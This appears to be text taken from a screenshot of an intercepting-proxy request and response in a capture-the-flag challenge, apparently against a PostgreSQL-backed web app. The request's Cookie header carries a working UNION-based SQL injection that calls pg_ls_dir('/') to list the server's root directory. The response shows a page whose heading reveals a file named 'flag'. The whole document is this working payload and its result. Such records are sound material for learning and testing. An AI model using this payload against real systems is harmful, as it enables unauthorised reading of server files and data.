 Request
Pretty Raw Hex \n ≡
1 GET /profile HTTP/1.1
2 Host: 8.134.37.86:23717
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: email=dsadasd; password=123' union all select pg_ls_dir('/'),'123' limit 1
offset 21--
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 20 Aug 2021 16:58:26 GMT
11 If-None-Match: "1629478706.0-153-1976830291"
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Thu, 23 Sep 2021 08:48:56 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 221
7
8 <!DOCTYPE html>
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
profile
</title>
14 </head>
15
16 <body>
17 <div class="content-left">
18 <h1>
flag
</h1>
19
20 <p>
</p>
21
22 </div>
23
24 </body>
25
26 </html>